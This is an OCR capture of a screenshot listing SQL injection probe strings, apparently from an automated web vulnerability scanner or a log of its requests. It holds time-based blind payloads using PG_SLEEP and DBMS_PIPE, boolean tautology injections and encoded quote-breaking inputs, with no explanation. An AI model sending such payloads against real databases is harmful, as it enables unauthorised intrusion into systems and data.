
1 - 1 Kxtps6xB' OR 653=(SELECT 653 FROM PG_SLEEP(15))--
MmzHrrdb
1 - 1 GWe5AtMV') OR 555=(SELECT 555 FROM
PG_SLEEP(15))-- MmzHrrdb
1 - 1 e3pZ99Xv')) OR 58=(SELECT 58 FROM PG_SLEEP(15))--
MmzHrrdb
1 - 1
MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||C
HR(98)||CHR(98),15)||' MmzHrrdb
1 - 1 1'" MmzHrrdb
1 - 1 1????%2527%2522 MmzHrrdb
1 - 1 @@28GAq MmzHrrdb
1 - 1 MmzHrrdb MmzHrrdb
1 - 1 MmzHrrdb MmzHrrdb
1 - 1 MmzHrrdb 00e8nnmU
1 - 1 MmzHrrdb -1 OR 2+139-139-1=0+0+0+1 --
1 - 1 MmzHrrdb -1 OR 2+73-73-1=0+0+0+1
1 - 1 MmzHrrdb -1' OR 2+681-681-1=0+0+0+1 --
1 - 1 MmzHrrdb -1' OR 2+171-171-1=0+0+0+1 or
'ClnrDod4'='
1 - 1 MmzHrrdb -1" OR 2+464-464-1=0+0+0+1 --
1 - 1 MmzHrrdb 1'"
1 - 1 MmzHrrdb 1????%2527%2522